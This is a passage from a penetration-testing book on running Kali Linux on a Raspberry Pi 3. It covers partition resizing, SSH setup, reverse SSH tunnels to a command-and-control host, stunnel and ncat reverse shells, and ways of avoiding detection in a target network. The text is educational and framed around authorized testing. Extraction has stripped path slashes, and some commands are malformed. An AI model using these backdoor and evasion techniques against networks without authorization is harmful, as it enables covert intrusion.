step. We can accomplish this by typing the following command:
parted devmmcblk0
4. This will take us into the partition table utility. Once at the (parted)
prompt, we will want to change the unit to chs , which is for cylinders,
head, and sectors. This will allow us to get the correct numbers for the
resize. To do this, let's type chs :
(parted) unit chs
5. Once we set the correct unit, we want to print out the partition information
in the correct unit within parted. This will give us the correct sizes that will
allow us to resize your partition. To do this, we'll just type print at the
prompt:
(parted) print
6. Now, in this output, we are going to want to write down or remember the
total size of the microSD card. This is found in the line that starts with Disk
. In our example, it was the following:
Disk devmmcblk0:
3822,237,62
7. Once we have the total size of the microSD in the chs unit, we can delete
the second partition. Let's pay particular attention here, as we don't want to
delete the root partition. At the prompt, we will want to type rm 2 , where 2
is the partition number:
(parted) rm 2
8. We will be prompted with an error and asked to either Ignore or Cancel .
Let's type i to ignore:
Ignore/Cancel? i
9. We have now removed the unneeded partition. We can confirm this by
printing out the partition information again, and it will show that only one
exists:
(parted) print
10. At this point, we can see that we only have that one partition and are ready
to create the extended partition that uses all of the available space. The
following figure is a screenshot of all that we talked about in steps 3-9:
11. Now let's create the new partition. We will use parted again, but this time
to create the partition. First, let's start the tool by entering the parted
command. Once in parted , we can make the new larger partition. This is
where those numbers we saw and recorded in the parted print command
in the previous section come into play. At the prompt, we will want to use
mkpart to make the partition, with the first number being one number
higher than the End sector number on the first partition. The second number
is the disk number size we saw in that same output. For our microSD card
partition, we ran the following command:
(parted) mkpart primary 7,199,9 3822,237,62
12. Once that command has been entered, we will get a warning; we can hit i
to ignore it. After that, we want to verify that our partition has been created.
We can use the print command under parted to accomplish this. We
should see the second entry, which shows the correct usable space for our
microSD card. We can now quit out of parted . The following screenshot
shows steps 11 and 12 of our example:
13. Let's expand the filesystem. Now that we have all this space, we want to
make sure that the filesystem can take advantage of it. We can accomplish
this by using the resize2fs command. We will run this against that newly
formed partition. The following command results in the following
screenshot:
resize2fs devmmcblk0p2
14. Finally, we'll need to perform some verification. We can now verify that
everything worked as planned if you run that same df -h command we did
initially. We should see that the size closely matches our microSD card's
advertised usable space:
Now that we've seen the CLI commands to increase that partition size, let's look
at another way of using the GUI interface within Kali Linux. These steps will
walk through the process:
1. The tool we use is gparted , which is installed using the following
command:
apt-get install gparted
2. Once we have installed it, we can launch it via command line (via X over
SSH) using gparted . Once the GUI has started, we can click on the
Resize/Move button:
3. From here, we will click on the edge of the fat16 partition and drag it over
to include all of the unallocated space:
4. Now we will click on Apply and verify that we indeed want this operation:
5. It will take some time, but it will show us the progress of our repartitioning:
6. Once it's completed, we can now see that the fat16 partition that Kali Linux
resides in now has direct access to the entire SD card:
7. While it is useful to consume the entire physical drive with this partition,
we may have situations that require multiple partitions to be used. We can
certainly adjust our approach with gparted to accomplish this.
Cloning the Raspberry Pi SD card
We recommend backing up the original system software that came with our
Raspberry Pi before formatting it for a Kali Linux installation. Most Raspberry
Pi microSD cards come with a form of NOOBS that contains various operating
system options from which you can select our primary operating system.
Hopefully, we took our own advice earlier and copied the default files that came
on our microSD card to another location. If so, we can just copy them back to
the SD card. But, if we didn't copy those files off, we can download the NOOBS
software again from the following URL if needed:
https://www.raspberrypi.org/downloads/
One of the best use cases for cloning is to create a gold image of Kali Linux for
our Raspberry Pi. Once we have that image all set, we can clone that image to
use on other microSD cards. In our example, we will copy our gold image to a
file named raspberrypi.img .
The cloning process for our SD card is very simple. Many Windows utilities,
such as Win32 Disk Imager, which was covered earlier in the chapter, will make
an exact copy of the SD card. On a Mac, we can open a command prompt to
identify our SD card and type the diskutil list command:
In the preceding screenshot, our microSD card is devdisk2 . On another system,
our microSD card might be different than in this example, so we'll need to make
sure to verify naming for each setup. We can clone our card by creating a disk
image and saving it to the desktop. We will issue the following command to
accomplish this task:
sudo dd if=devdisk2 of=raspberrypi.img
The following screenshot shows how we had to enter our password before the
command would execute:
It can take 30 minutes or more to clone an SD card. The speed of creating the
image will depend on the size and speed of the microSD card, the amount of data
on it, the speed of the copying computer, and the block size we specify. In other
words, we will need to be patient and let it copy.
Tip
You may experience a permission denied error when you write the image to the
microSD card on OS X systems if you do not include the sudo comma.
Avoiding common problems
Here is a list of some of the common problems that we either ran into or have
heard others having:
Power issues : We (again, as in the first edition) attempted to use small
USB keychain power adapters that had 5V micro-USB power to make our
system very portable. Sometimes, these worked, and sometimes, they just
showed that Raspberry Pi was powered, but the system didn't boot. It can be
difficult to determine without first testing this because sometimes certain
power adapters won't work with a particular configuration. Most Raspberry
Pi boards have lights on the side, showing red for power and yellow for
when it is operating properly. We can check the manufacturer's website of
each model for more details. USB power can be a very important feature if
using these for stealth, so we'll need to make sure that they are tested before
implementation in a penetration test.
MicroSD card reading issues : We've heard that some people's microSD
card readers didn't identify the SD card once it was inserted into their
systems. Some Mac users claimed that they had to blow into the SD reader
hole , whereas others found that they had to use an external reader to get the
microSD card to be recognized by the system. We recommend trying
another system. If we are purchasing a microSD converter, we should
ensure that the seller has listed it as being Raspberry Pi microSD
compatible. An external microSD reader shouldn't cost more than $10. If
we find that your Raspberry Pi isn't working once we install an image to the
microSD card, we can check that the microSD card is inserted properly. We
need to make sure that the card is fully inserted since there is no springloaded mechanism on Pi 3. If it doesn't seem like it's sliding in properly, the
microSD card is probably upside down or it is the wrong type of card. If we
insert the microSD card properly and nothing happens once the system is
powered up, we can verify that we are using the correct power. Another
problem could be that the image wasn't installed properly. We found that
some people had their computers go to sleep mode during the dd process,
causing only part of the Kali Linux image to copy over. Before installing,
we should always verify that the image is copied over properly. We should
also check whether the image that we downloaded is authentic. Offensive
Security includes SHA1SUM , which we can use to verify whether our
image has been tampered with. Another issue we encountered was in the
way we uncompressed the tar file. We need to ensure that we use a valid
method or the image file could become corrupted. If we notice that the
image is booting, we can watch the boot sequence for error messages before
the command prompt becomes available.
Permission denied : Many Mac users found that they didn't have the proper
permissions to run the dd command. This permission issue could be caused
by a few different things. First, let's make sure that our microSD card or SD
adapter doesn't have a protection mode that is physically set. Next, we
should verify that the reader and the adapter are working properly. There
have been reports that MAC users have had to blow into the SD reader to
clear the dust and get it to function properly. We should also use the sudo
command for the entire statement as stated in the previous warnings. If the
error continues, we can try an external microSD reader as our current one
may permit formatting but have problems with the dd command.
Kali Linux programs not found in GUI : We found that some versions of
the Kali Linux ARM image for Raspberry Pi would boot up properly,
launch GUI once booted, but would not display the Kali Linux tools in the
applications drop-down menu once GUI was done loading. This is a similar
problem to the display issue explained earlier, which means that it can be
fixed by performing the apt-get update and apt-get upgrade steps
explained in this book that tell us what to do once we log into GUI for the
first time. The update and upgrade process should install and upgrade any
missing file or older drivers that are causing this problem. We once found
that after going through the update and upgrade process and rebooting the
system, the Kali Linux software appeared under the applications menu.
Unable to extract the .xz file : To extract this type of file, we need to have
an extract or unzip program that understands .xy files. OS X is supposed to
be able to do this natively, but we were unsuccessful, and had to download
a program to do that.
Unable to boot to Kali : When we use dd or Win32DiskImager , we should
select the image that we extracted from the file we downloaded and NOT
the .xy file.
Using dd to copy the image over takes a long time : We should specify a
block size using the bs=XX command, where XX is the size, to avoid these
longer waits. Finding the right block size can be tricky, but we used bs=1m
initially, and had no issue. The time difference of using that specified block
size was 10 minutes, compared to 193 minutes without not specifying the
block size.
Summary
In this chapter, we covered the various hardware options available as well as
why we chose the Raspberry Pi 3. We discussed the various kits that are
available, the benefits of buying kits, and their differences. We also talked about
the various software platforms out there and why we chose Kali Linux as our
software platform of choice.
Next, we covered our approach to getting started with Kali Linux and the
Raspberry Pi 3 . This included getting the hardware prepped, installing software
on the microSD card, and the basics of setting up Kali Linux to ensure its
security. At this point, we should have a fully functioning and up-to-date Kali
Linux installation running on our Raspberry Pi 3, and be ready to start diving
into the tools that will turn this computer into a powerful pen-testing platform.
In the next chapter, we will start diving into some of the essential tools that will
allow us to access and use the Raspberry Pi 3 as the pen-testing box. This will
include several methods we can use to remotely and securely access the
Raspberry Pi 3, configuring various types of interfaces, and setting up a
command and control server.
Chapter 2. Preparing for Battle
Despite the massive improvements the Raspberry Pi 3 makes over its
predecessors, it should still be considered an underpowered platform for security
assessments. That being said, it is designed as a low-cost, ultra-portable
computer primarily targeting educators and hobbyists. That gives it an advantage
in covert, on-site penetration testing and other discreet engagements. Our focus
for this chapter will be on how to prepare a Raspberry Pi (or other platforms)
running Kali Linux for the management access and connectivity it will need
during all phases of a penetration test.
We'll cover the following topics in this chapter:
Using a Command and Control server
Preparing for a penetration test
Setting up the SSH service
SSH default keys and management
Reverse shell through SSH
Using stunnel and other tunneling protocols
Setting up Remote GUI Access
Overclocking
Setting up the wireless interface
Setting up the Bluetooth interface
Setting up a 3G USB modem
Wrapping up with an example
The Command and Control server
In the first edition of the book, the Raspberry Pi B+ was used, constrained by a
single core and running at much lower speeds, even with overclocking. With the
Raspberry Pi 3 used in this book, we now have four cores running over 1 GHz
and four times more RAM to work with, so the Pi itself can certainly handle
more tools and workload. That being said, it is still advisable that we budget our
resources and leverage offline computing wherever possible, as more involved
penetration testing can benefit from multiple sensors (Pis) and higher powered
computing to correlate data effectively. We will cover tuning filtering captured
data in Chapter 5 , Taking Action – Intrude and Exploit .
When planning to remotely access multiple Raspberry Pi systems, we
recommend setting up a central ( C&C or C2 Command and Control (C&C or
C2) server rather than accessing each box individually. The C&C server will
probably be a more powerful system so it can focus on CPU-intensive tasks such
as breaking passwords through brute force. More importantly, tasks can also
include using the C&C server to perform the actual analysis and exploitation
rather than locally on the Raspberry Pi. An example is having a phishing attack
send user traffic hitting the Raspberry Pi to the C&C server to be analyzed for
vulnerabilities and exploitation. There are a lot of C&C approaches that may be
used, and establishing all of them is outside of the scope of what we are covering
in this book.
Preparing for a penetration test
The Kali Linux ARM image we covered in Chapter 1 , Choosing a Pen Test
Platform , has already been optimized for a Raspberry Pi 2 or 3. We found
however that it is recommended to perform a few additional steps to ensure we
are using Kali Linux in the most stable mode to avoid crashing the Raspberry Pi.
The steps are as follows:
1. We first recommended performing the OS updates as described in detail in
Chapter 1 , Choosing a Pen Test Platform . We won't repeat the steps here,
so if we have not updated our OS, please go back to Chapter 1 , Choosing a
Pen Test Platform and follow the instructions.
2. The next step we should perform is to properly identify our Raspberry Pi.
The Kali Linux image ships with a generic hostname. To change the
hostname, we'll use the Linux editor of our choice (seriously, any one will
do; even if we are a fan of nano - this is a judgement-free zone) to edit
etchostname . The only thing in this file should be our hostname. We can
see in our example that we are changing our Pi's hostname from Kali to
Kali_Pi :
3. We will also want to edit the etchosts file to modify the hostnames. This
can also be done using our favorite editor. We want to confirm whether our
hostname is set correctly in our hosts file. The following screenshot shows
how we changed our default hostname from Kali to Kali_Pi :
4. Make sure we save the files after making edits. Once saved, we'll reboot the
system. We will notice the hostname has changed and will be reflected in
the new command prompt.
Tip
Using common names such as XRX_2344 (a printer) or CP-8845 (a phone) as
a means to blend into the network could be beneficial in a black-box testing
environment.
Setting up the SSH service
The Secure Shell ( SSH ) gives us full access to the Kali Linux operating system
on a Raspberry Pi from a remote location. It is the most common and secure way
to manage Linux systems using a command line. Since the Kali Linux GUI is
not needed for most penetration testing exercises, we recommend using SSH or
command-line utilities whenever possible. We found some installations of Kali
Linux have SSH enabled while others may need us to install the OpenSSH
server:
1. We need to verify whether the SSH service is installed. We can do so by
typing in the service --status-all command to check whether the SSH
service is running. If we see + , as shown in the following screenshot, we
are good to go. If we see a - sign, then we will need to install the OpenSSH
server.
2. To install OpenSSH, we type apt-get install openssh-server :
3. Once the installation is complete, we can then ensure that it will be a
persistent process, meaning that it will be enabled with all reboots. We do
this by removing and then reconfiguring the run levels as follows so that
SSH starts automatically:
First, remove the current run-level configurations with update-rc.d -
f ssh remove
Now, ensure that SSH starts automatically for this run-level using
update-rc.d -f ssh defaults
SSH default keys and management
A major security flaw in how systems are deployed is presented by the use of
default or factory-installed keys and certificates. While these sorts of flaw are a
boon for us as penetration testers, we need to ensure we do not fall victim to the
same exploits that our targets may fall victim to by our hand. Linux distributions
(as well as most any manufactured device) use factory keys by default. We must
change our own key to ensure we do not become the prey to any investigator or
adversary with forensics knowledge can and will access our data to determine
who planted the Raspberry Pi. Let's not make it easy for them. We can do this by
backing up the old keys and then establishing new ones as follows:
1. We'll make a new directory and then move the old keys to it for storage:
cd etcssh
mkdir backup_keys
mv ssh_host_* backup_keys
2. Then we can generate new keys for SSH and all dependent services by
typing dpkg-reconfigure openssh-server , as seen in the following
screenshot:
3. The Kali Linux for Pi image we downloaded by default allows root login
via SSH, but if we are using a different platform that does not, root login
needs to be enabled through the editing of the sshd_config file and
ensuring that we change PermitRootLogin without-password to
PermitRootLogin yes .
4. We can now restart SSH to ensure it is ready to receive incoming terminal
sessions by typing the service ssh restart command and then ensure it
is running for all run-levels with the update-rc.d -f ssh enable 2 3 4
5 command:
We should now be able to access the server remotely via the command line - fun
stuff!
Reverse shell through SSH
The small form factor of the Raspberry Pi makes it an awesome platform for
concealed or otherwise inconspicuous deployment inside the customer's
environment. Many organizations have security measures in place to block
incoming connections with the goal of preventing backdoors into their network.
In a white-box assessment, we may be explicitly able to open up a Firewall to
permit SSH to our Raspberry Pi, as shown in the following image. The bad news
is even if this is possible from a policy standpoint, it may be difficult to achieve
when dealing with multiple sites under multiple administrative controls. Either
way, breaking through perimeter defenses as step 1 of a penetration test,
however, makes a lot of noise and will leave us either frustrated or looking for
work. So how do we, out here in the wild, communicate with our Raspberry Pi 3
on the inside?
We can take advantage of the fact that most organizations do not restrict
outbound traffic by default on their security devices to the degree that their
inbound traffic is subject to. Linux hosts can actually hold open doors for us
through reverse shell, which is very easy to perform.
Since Kali Linux is a fully featured Linux operating system, we can control the
entire environment through SSH. While incoming SSH connections may be
blocked by Firewalls or other security solutions, Reverse SSH is a good
alternative for us to manage a Raspberry Pi running Kali Linux.
In a reverse connection, the client connects and initiates the connection to the
server instead of the server connecting to the client. In both cases, the server
controls the client. This is the same technique as many backdoor programs. For
our purposes, we will use this as a management utility - our own C&C
connection.
Note
Many intrusion detection and prevention solutions can detect SSH based on the
network traffic looking different regardless of the port. For example, using port
443 would still look different from common HTTPS traffic.
We will use the -R switch in the ssh command to create a reverse connection to
the listener. A listener is the device listening to accept reverse SSH connections.
In our case, the C&C server is the listener. The syntax for the command used on
the remote host (Raspberry Pi) is ssh -R
[bind_address:]port:host:hostport .
The -R switch designates the port that the remote side will connect over or how
it will initiate the connection. In other words, we need to pick a port that our
remote Raspberry Pi will be able to connect on. Most organizations do not have
strict outbound filtering policies, making this approach more effective than a
standard SSH connection. We find common ports open are TCP ports 22 , 80 ,
443 , or 53 , meaning clients may be able to freely connect to the outside world
using these ports.
Note
Strict outbound protocol inspection devices such as next-generation Firewalls,
next-generation Intrusion Prevention System ( IPS ), and advanced proxy
servers may block these types of connections.
The hostport is the port on our Raspberry Pi that has a service set up for
listening. In our case, we are running an SSH server so the hostport by default
will be 22 . We could change the default port to be stealthier or leverage stunnel ,
which is covered next in this chapter. We need the port that will be the TCP port
and the server is accepting incoming connections from the Raspberry Pi. The
hostport is the port the server is running the SSH service. We used a non-root
hostname, as it may not be advisable to have full root accessible through the
head end without a couple of layers of authentication.
On our Raspberry Pi example, we enter the following commands:
ssh -fN -R 7000:localhost:22 username@ip-address-of-ourcommand-and-control-server
ssh -fN -R 7000:localhost:22 mike@10.5.8.57
This assumes port 7000 is allowed out from the network our Raspberry Pi is
connected on. If that does not work, try different ports. We did also encounter
some intermittent issues with permissions on private keys changing in earlier
installation tasks and causing issues - if we run into them, we should make sure
that our accounts own their keys and that ssh can see them. Most organizations
will allow outbound port 443 and 8443 . If we are unsure what port to use, we
can always use Nmap as well to find some holes. We will talk about Nmap in a
later chapter.
The following image depicts using port 443 :
To try again with a different port on our Raspberry Pi, we use the following
To try again with a different port on our Raspberry Pi, we use the following
command:
ssh -fN -R 8443:localhost:mike@10.5.8.69
We were prompted for this C&C server's local account password, and once we
entered, the process moved into the background and we had our command
prompt again.
On our C&C central server, we'll open up a command-line terminal and enter the
following command:
ssh root@localhost -p 8443
We're now prompted for the root password. We can see from the last commandline example that the command prompt has changed. We are now on our remote
server and have full control of our Raspberry Pi, as seen in the following
screenshot:
Note
We will need to make sure the OpenSSH server is installed and running or this
process will fail. We will most likely see the failure by a connection refused
error message. It is also important that we have modified the startup variables so
our Raspberry Pi has SSH running after a reboot.
This technique is called reverse shell tunneling. Let's pick any port as our source
port, such as port 53, which is the same port as DNS, or port 80 to use the same
port as HTTP. It is important to keep in mind that changing the port numbers
does not necessarily mean we are changing the underlining protocols. In cases
where the IPS in place will get wise to this, we need something a little stealthier.
SSL tunnelling
Many administrators will have detection technologies such as IDS/IPS to detect
and prevent open VPN connections. One method we can employ to get around
this is levering an SSL tunneling package or proxy. While stunnel was used in
the first edition of this book, we evaluated several alternatives, such as sslh ,
ncat , cryptcat , hitch , ptunnel , and nginx , should stunnel fail to meet our
needs. While each of these grew out of different use cases (that is, server load
balancing with HAProxy ), with some effort all of them can create secure
communication between a TCP client and server by hiding our covert payload
inside another SSL (or other benign protocol's) envelope. Each package does so
by using industry-standard crypto libraries such as OpenSSL or ping. What
makes these tools useful to us is that they add varying levels of privacy and
functionality to commonly used daemons and services without any changes in
the program's code, giving us a lot of potential applications to hide behind and
find daylight in.
stunnel
The stunnel , covered in the first edition of this book, is still one of the better
tools for this specific job. As such, it is recommended that we have several other
options in our arsenal to ensure we are not limited in tools should our target
environment have closed that possibility. We'll configure stunnel first, and then
offer some promising candidates for other transport methods to help us maintain
access and control of our assets in the target environment.
Server
1. We'll go ahead and install stunnel with the apt-get install stunnel4
command.
2. Next, we'll create the necessary keys to ensure we properly encrypt the
connection between the server and client in this relationship using the
following commands:
cd etcstunnel/
-y
openssl genrsa -out key.pem 2048
openssl req -new -x509 -key key.pem -out cert.pem -days 1095
Tip
We'll complete the fields for the certificate as required, so that we get a
pretty non-descript certificate that can be used to secure our
communications but not tip off our intentions.
cat key.pem cert.pem >> etcstunnel/stunnel.pem
sudo bash
chmod 400 etcstunnel/stunnel.pem
Note
After all of this fun, we end up with a shiny new certificate we can now
employ in our secure communications called etcstunnel/stunnel.pem .
3. Now we'll enable stunnel to operate by using the command nano
etcdefault/stunnel4 , where we want to change ENABLED = 0 to
ENABLED = 1 as follows:
4. We'll now configure a bulk of the stunnel parameters in the
etcstunnel/stunnel.conf file. Here is how we get the values we do:
The client = no tells stunnel that it is acting as the server in this case.
We want to ensure that we are pointing to the shared certificate we
generated above with the cert line, as both the server and client will
want to reference that to properly authenticate each other.
The accept address defines what IP the server will listen on and the
port number will be used to mule our activity past watching IPS
sensors (Squid proxy was used in this case, but we can use POP3,
IMAP, MySQL, and so on).
The connect IP will almost always be our loopback and the port
associated with it will vary depending on what we are really doing - it
is the actual traffic we are protecting. If we want ssh, as we do here,
we'll chose 22 :
[squid]
client = no
cert = etcstunnel/stunnel.pem
accept = 10.5.8.74:8888
connect = 127.0.0.1:22
5. If we were running IPtables, we'd also add a Firewall setting (IPtables is
part of the Kali distribution, but does not come preconfigured) by using the
command nano usrlocalbinFirewall.sh and entering in the following
line:
iptables -A INPUT -p tcp -dport 8888 -j ACCEPT
6. The next step is to restart the stunnel services by issuing the
etcinit.d/stunnel4 restart command.
7. The final step is installing the Squid proxy on our Kali Linux Raspberry Pi
by issuing the apt-get install squid3 -y command, and then starting
the service with service squid start . That last step is important. One of
us did NOT do that and spun his wheels thinking stunnel was broken, and it
took the other author two minutes to set him straight.
Tip
Jason has all of the brains on this team.
There may be other ways we want to interact without getting caught, so we
There may be other ways we want to interact without getting caught, so we
should play around with them. We should choose connect ports that make sense
in our testing environment and that we can be fairly certain will be available as
well as ssh as our real payload.
Client
Once we have installed Squid and stunnel services on our Raspberry Pi 3, we
now need to install a suitable client on our C&C server. On Windows machines,
a client can be found at https://www.stunnel.org/downloads.html or at other
mirror sites. For Mac OSX, we can use Homebrew package manager and install
stunnel through the instructions located at http://macappstore.org/stunnel/ :
1. Now that we have completed the install, we can open the stunnel install
directory (typically usrlocaletcstunnel/ for a Mac, C:\Program Files
(x86)\stunnel\config\ for a Windows machine) and copy the
stunnel.pem certificate we created on Kali to our Windows/Mac OSX
client inside the same directory.
2. We should then edit the stunnel.conf file (the same directory folder as our
new certificate) and replace the contents with the following (we'll adjust
any port settings we might have changed from our example):
[squid]
cert = stunnel.pem
client = yes
accept = 127.0.0.1:8080
connect = [Server's Public IP]:8888
3. Let's save and close the file. Next, let's launch the application. On a Mac or
Linux machine, we'll type stunnel to start the application on our C&C
client. We can verify stunnel is listening for a session on our C&C
machine by using lsof -i :8080 (or whatever port we used). If we were
using Windows, we could double-click the stunnel application and we
would see the configuration page displayed:
Now we can connect to our Raspberry Pi securely using the IP address and port
specified in the configuration's accept parameter we defined:
ncat
The ncat is installed by default on most versions of Kali Linux, including the
base image for the Raspberry Pi 3. ncat (https://nmap.org/ncat/guide/index.html )
provides us with an excellent tool to maintain access to our own machine and in
fact be used on target hosts to maintain access during our testing. Both sides will
require ncat to be installed. Linux supports it natively, while windows and Mac
OSX will require installation of their versions from either source or open
projects easily searched on the Web. Once available, it can be used in both
directions, but given that we are after access out of the target network, we'll use
it as follows.
On our C&C node, we can easily listen for the Raspberry Pi's outbound session
this using the command ncat -l <listening port> , where the number after l defines our listening port.
On the Raspberry Pi 3 (or target) node, we can simply listen to this session by
referring to it in the following command: ncat <ip address of target>
<listening port> -e binsh . The option after the -e defines what shell we are
using or command we wish to run, which in this case will almost always be our
default shell.
ptunnel and other techniques
The ptunnel is a fantastic tool to tunnel through environments that are extremely
restrictive in that they severely limit TCP and UDP flows that most other tools
rely upon. Where those more robust transports fail, ICMP is the little engine that
can, and we can certainly leverage tunneling via ICMP PING (ECHO) and
ECHO REPLY packets if all else fails. The book Kali Linux - Assuring Security
by Penetration Testing , Packt Publishing (by Tedi Heriyanto, Lee Allen, and
Shakeel Ali) offers a fantastic primer on these other tunneling protocols and their
uses. Again, the number of tools and use cases are too exhaustive for this book,
but the good news is we have plenty of options!
Using the GUI
While penetration testing can be completed through exclusive use of the CLI, the
added power of the Pi 3 allows us to entertain using the X11 Windows
capabilities of Kali remotely. We recommend limiting this to training and initial
system configuration so as to limit the traffic to and from the Pi and avoid
triggering suspicion.
With that in mind, we have two basic methods we'll cover here:
Our primary (and most useful method for this book) is to transport of our
X-Windows sessions via SSH to our laptop/desktop from which we are
commanding our attack. In using this approach, we are able to protect the
session using SSH, as well as use less bandwidth because the X-windows
sessions only transport the application of interest for the time needed.
Our secondary method is to port the entire desktop via RDP or VNC. This
approach, while more welcoming to Linux learners, consumes more
bandwidth and relies on the implementer (the users) to ensure security is
considered.
We'll walk through the quick and dirty way to get both types of access up and
running. For primary X-windows access, we'll be using Xming (for Windows)
and SSH -X (for Mac or Linux). For our full GUI experience, we'll use VNC, as
we've encountered a lot of nuances and difficulty that make RDP using packages
such as Xrdp a more individual quest.
Transporting X via SSH
If we're working in Windows, we recommend downloading Putty as an SSH
client from http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html .
The free X Window server called XMing
(https://sourceforge.net/projects/xming/ ) integrates quite well with Putty, and
together they will support remote X Windows sessions. After we have installed
both applications, we'll start Xming and Putty and configure our SSH session in
Putty as normal.
SSH is a fundamental tool that provides us with protected terminal access to
remote systems such as our Raspberry Pi 3. We will use it in almost every task
to follow. Normally, these communications will take place over TCP port 22 , so
we need to be sure to make this an SSH session on port 22 , unless we have
altered our defaults. Either way, both sides (server and client) need to match. It
is our system, and making a port change might be warranted for our server.
Next, we'll navigate to Connection | SSH | X11 and check the box next to
Enable X11 forwarding . Let's leave the Remote X11 authentication protocol
at its default ( MIT-Magic-Cookie-1 ):
We may want to save this session (we can navigate to Session , enter a name in
the Saved Sessions field, and click Save ). Afterwards, we can recall these
settings by merely loading the session:
Once set up, we logged into the Raspberry Pi 3 as before, using SSH, and then
tested this by running a GUI-based tool we knew would be resident, gparted
(installed in the next session):
If we are using Mac OSX, X11 support is needed. While we were lucky to have
support natively in older Mac OSX versions, it was discontinued as part of the
default Apple package in releases since 10.6.3. No worries, we can install
XQuartz (a prerequisite for many other software packages) by installing the
package from https://www.xquartz.org/ . Linux or FreeBSD are of course built
on top of System5/BSD roots and thus support X windows natively.
So, what special configuration do we need to use? We can simply add the -X
modifier to our ssh command:
ssh -X <username>@<remote IP or FQDN>
See what we did there? If we use iTerm2, ZTerm, or some other terminal
program, it is very easy to backhaul X Windows over SSH and further secure
and hide our session, and we get the convenience of the GUI for those tools we
are learning with, just as in the following screenshot:
Regardless of the platform, once X forwarding is configured, we can launch
GUI-based applications remotely and see them on our local desktop, which leads
us to our next topic...
VNC and RDP
When we want that full GUI/desktop experience on a device that is remotely
located (such as our Raspberry Pi 3), it helps to be able to use tools such as VNC
and RDP to do the trick. We had problems with the RDP setup, which is a shame
as it tends on most other platforms to be our preferred mode of delivering remote
desktops due to its speed and quality. At the time of writing, it appeared as
though there were a large number of people complaining about and seeking
answers about how to fix RDP and the xRDP package.
VNC, however, has a lot of options. We installed the TightVNC server as our
go-to package, and with a little effort, we had our remote desktop view. Here are
the steps we used to get it up and running:
1. We installed the TightVNC (http://www.tightvnc.com/ ) server package
using apt-get install tightvncserver .
2. We then kicked off our first VNC session using the vncserver :1
command. We could select another number, but bear in mind that 0 is
reserved for the local X session. The initiation then asks us to create a
password for these sessions, and even lets us select a separate view-only
password if we need it. We'll skip the view-only password here:
3. We verify that it is up and running by using the trusty netstat command:
4. Now we get to use some style points here. TightVNC offers a viewer, but
each C&C platform has a plethora of options, and personal favorites such as
the Mac OSX program Chicken
(https://sourceforge.net/projects/chicken/files/ ) or freemium (free with inapp purchases) Windows clients such as RealVNC
(https://www.realvnc.com/ ) are also popular. Either way, let's install one if
we haven't already and we'll get into configuration. Have one now? Good!
5. We'll now access the VNC viewer and enter in the appropriate information.
Keep in mind that we used session 1 , so the port we are looking for is
5900+session number, or 5901 in our case:
6. Now we'll just hit Connect , and viola! We've got our remote desktop:
7. To enable this at startup, the Kali forums have a few approaches, but there
is a great script on this thread that can walk us through a pretty robust script
to ensure it is active with each reboot:
https://forums.kali.org/showthread.php?25472-Top-ConfigurationChanges-after-installing-Kali-Linux-on-Raspberry-Pi-2 .
Feel free to mess around. VNC offers no default security, so we may want to
play with tunneling over SSH or even pairing this with stunnel. How often we
use this will vary greatly from job to job or person to person - we find that
having the GUI is a great training aide but too cumbersome to carry over target
environments without arousing suspicion.
Overclocking
Overclocking the Raspberry Pi can improve the performance, but we risk greatly
reducing the life of the hardware and will certainly void any warranties we may
have through our kit provider. Given that the Raspberry Pi 3 is a much more
powerful platform with a 1 GHz+ quad-core processor, there is likely little
reason to overclock our Raspberry Pi 3 for use in penetration testing. If we find
we need more processing horsepower, we are in most cases better off using
higher-powered platforms for the workload and leveraging the Raspberry Pi 3
for remote sensing and collection. Either way, we should be fully aware of this
risk before proceeding.
Note that the Raspberry Pi 3 still is not officially supported for overclocking,
third-party tools and procedures (search engines can be a huge help here) such as
those provided at http://www.jackenhack.com/raspberry-pi-3-overclocking/ will
be needed to run at higher clock speeds.
Note
Overclocking will require more power from the Raspberry Pi, so if we are
powering it from a weak power source, overclocking with this source could
cause irreversible damage or performance issues.
Setting up the wireless interface
With wireless now supported with the inclusion of an IEEE 802.11n transceiver,
we can now take advantage of the inherent support Kali offers for this. Many
commercial tools, such as the Pineapple from HACK5®, take advantage of
wireless hacks and we will see how many are possible with the Raspberry Pi 3
later in this book. Because Kali Linux supports it out of the box, we should be
able to see that it's available without any effort on our part and can check
settings and detection using the iwconfig command:
We did not pre-configure anything here. If we wanted to use this as our primary
interface for connectivity, we could configure it with all of the default
information we'd need to attach to and use a network, or if using the Xfce
desktop (logged in locally or via RDP or VNC) we could use the Network
Management tool to select a wireless network to attach to.
As we are penetration testing and wireless is a very likely means by which to
exploit the target network, we'll instead leave it open. If we wanted to use this
interface for data traffic, all we need to do is use the nano
etcnetwork/interfaces command to modify the configuration of this interface
as the drivers are preloaded:
To turn on this interface, possibly using the settings we could have provided
(SSID, PSK, and so on), we simply enter ifconfig wlan0 up and begin
scanning to see what is available using the iwlist wlan0 scanning command.
In the following screenshot, we see the interface surveying the many base
stations in our vicinity, providing information about the name of the SSID, the
rates available, the general quality of the channels, and other fields that can help
us determine which SSIDs to hack, how we might do so, and almost as
important, which SSIDs may merely be noise:
Setting up the Bluetooth interface
The Raspberry Pi 3 includes built-in Bluetooth hardware that has potential
applications in Bluetooth-related hacks and reconnaissance. However, this
onboard adapter's functionality is not yet supported in Kali Linux or most other
distributions, with Raspian being the sole exception. We attempted multiple
times to build the tools from source and experimented with many drivers, but at
the end of the day, Bluetooth functions will (for now) have to come from a thirdparty dongle that has been proven on earlier platforms, such as the Pi 2.
Fear not, USB Bluetooth adapters are another story! We were able to install a
variety of USB Bluetooth dongles with ease, and while some nuances may be
out there depending on the make and model, most follow a similar workflow.
We used the Panda Nano Bluetooth 4.0 dongle (available at
https://www.amazon.com/Panda-Bluetooth-4-0-NanoAdapter/dp/B00BCU4TZE ) and got it up and running in less than 10 minutes
using the following process:
1. We're going to make use of Kali's metapackages here. These are very
handy for us in that they group together all of the fun toys we may want to
employ in a particular flavor of Kali, and with the Raspberry Pi 3's lower
horsepower than say a full up desktop or laptop, we'll be able to better
squeeze out more performance while targeting our application. We can
install the wireless tools using apt-get install kali-linux-wireless
(or in a learning environment, the entire distribution using apt-get
install kali-linux-full ). It's a good thing we have that 32 GB SD card
partitioned correctly, right?
2. Now that we have our wireless tools in place, we'll reboot to ensure we are
working with a clean session, and plug in our Bluetooth adapter.
3. We can check to ensure that any dongles we attach to the Raspberry Pi 3
are recognized by using lsusb :
4. If necessary, we can start or restart Bluetooth using etcinit.d/Bluetooth
start or etcinit.d/Bluetooth restart .
5. We'll now scan to see the adapter is also running in our inventory using
hcitool dev :
6. If it is not up, use hciconfig hci0 up to start it up, and we can now use the
